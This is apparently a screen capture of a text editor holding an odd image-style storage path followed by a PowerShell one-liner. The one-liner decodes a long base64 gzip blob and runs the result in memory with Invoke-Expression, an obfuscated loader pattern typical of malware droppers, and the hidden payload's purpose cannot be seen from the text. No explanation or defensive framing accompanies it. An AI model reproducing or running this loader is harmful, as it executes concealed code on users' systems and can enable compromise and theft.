 1 $s=New-Object IO.MemoryStream(,[Convert]:
FromBase64String("H4sIAAAAAAAAAK1WbXPaOBD+
HH6FPmTG9hQoCbk09CYz5R1zQGhMElrKMEKWiYmwQJINzrX//
VY2pvSa3HXmLjNMZGl3tfvss7tyqCo4SvhE9blLUeGeCunzAJ3ncqcNbit0jT4YOS8MiNLbejFbU
DVbC05m2HUFlRL9mTsZYoFXyDyNsJituBsymkfJhxakbiiodXKSO0m2wkBij84CrPyIzlZUPXJXw
kXmpLpeN/gK+8H0/ft6KAQNVPpdbFNVlZKu5syn0rTQV/
TwSAUt3MyXlCj0JzqdFduMzzHbi8V1TB4hoGrg6rMeJ1hHUHTWzFem8eWLYU0KZ9NicxNiJk3Dia
Wiq6LLmGGhb5a+cBSvqWn0fSK45J4qPvhB+bx4l3g/
SJzvp74b1j6yxRpDHK8Hqa2mOqYByyFgU00xNPJoou+bTKfow8Gb2zBQ/
ooW7UBRwdcOFZFPqCx2cOAyeks9UDMkpC9YGBY4IagKRYAyX0Av4k/UPA1CxvJgd/
KrdqfmgG4zcH9VyTxWAqmhElZ+z4lfgaOf8CY1B+H85P0RuSz4+
4lgVu5b7gWqupTRBVZ0pgDfI67mTk4myZJCPOaQSz/Ru0alPOqDE1hxEet0jkRIren3/KTXZpoy/
6qhs0xrr5OmJ/XjGk3uue9OcydWbs8evT+bhz5zqdDnr1dDg3p+QBtxgFc+
yQhvvpQz6jGa4FHMxAbgp2nsD6jb2KNjaEAnP6s1V7466NZS56oE8i7BK6CE9aMzaQ5Nww76dAX4
pd9A01MPyoxm0vvSirPb9bfmcp1hKfNoGEKdkzxyKGbUzaNqIP39UTVUPFka393th0z5BEuVmZta
L0C6v7rOA6iYkEB2AYaRs6bEx0yjkkcd36W12PEXmQvGi5jUMWNQcmApgpzAjsbCUZozws3/
nR9W0aHKXq0ZXYF00oVaDC+g5+wrKqEbXlDX+Ae3szpJi0JjlYF05DQQwGFc5dG9LxT0NSP/E/H+
m3s/tpgf3KwLuk+kmRTipBYrXS6JJNHD5fqAZYKcUIBaS/BVDUt6eeEkbcw0ylfhxo77y4+
Xot2MWp1NpzmCXwS/8qbV7PW6t+
vabY80w5thp9T17I9XjYtwG9rhqFYqt0og97xpNz07uuGfzsLVxZm7tqMB7Ml3m45s2FGj2jnf8N
blwq/s7aT6H+fbs/nYbr2bt1sXnXvZ0vIdO6q1NvUKh/
VbO6rzLuhdXa6D2ta9oM3uJR33yLasrihe7OI/7t80w0H3U0ku+
xCDU3km3fqga5fUu8dyo10efn6OuVza8eC3ZriOyZNcPsVk6cQ3o24Mck9PzHFqO+f88+
jt0COV4IYPtm7XLrd69dKObt3n83U4GI/unpaOA/KXosVv7oKNbC8unJCPtySC/
TPHcXcuBBaN40/lIebuljwn+3G/AXcfnwE+
pLxpX3UgrqAW98TGJ4A56fTj3mM8dBKbbjNannvvPPC/
5Lx5OFt3OqSyAfnLx6gWS3zByJNTuXlYjMekonad2vOwRwbPpNypvG2MKyOHDdreWW38kbkPd53t
uLUjS51ju3p9rVnlcQFzYqd77+8I/heYQgfeAFuAiHr/zRtL9+/DyeR0N83m7eG7MN+
BtfJvmoPJSYSPmPfaEOtjIR8xA0bCIMraSIuL1n6cDLmvNUzz5RfQExUBZfA6gPdDVnxVxjjRA/
CVSQTjOB2SU2gyd7Asn7+4stBBEKZeGtM89LxkSOwjzGZlJvj+/WcIL38EYo8GC/
WYR6VduVQq6f8XJSv367DU+To2D+byekgeeXJ8E0tusvboizBY0f8xAT9c+u/
QavCSOXuALnHoZbysnPEhl7M9dLQv/
Wd4RdINukq4JxUWqrDkc3hyJj3UPMUWsptjdIrRN1SA8KqyfA7vTrEIdUNF6TP6K9piP1X8im4po
fAMKnT5HFhKYS5q04kRLQx7fwFJzlpYlwsAAA=="));IEX (New-Object IO.
StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.
CompressionMode]::Decompress))).ReadToEnd();
~
~
search hit BOTTOM, continuing at TOP 1,42 All